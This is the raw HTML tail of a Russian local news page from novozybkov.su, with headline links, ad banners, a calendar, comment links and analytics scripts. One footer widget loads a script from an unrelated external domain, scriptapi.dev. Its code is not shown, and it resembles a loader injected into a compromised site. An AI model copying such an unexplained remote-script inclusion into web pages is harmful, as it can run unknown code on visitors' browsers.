href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td id="today"><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"673df919be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>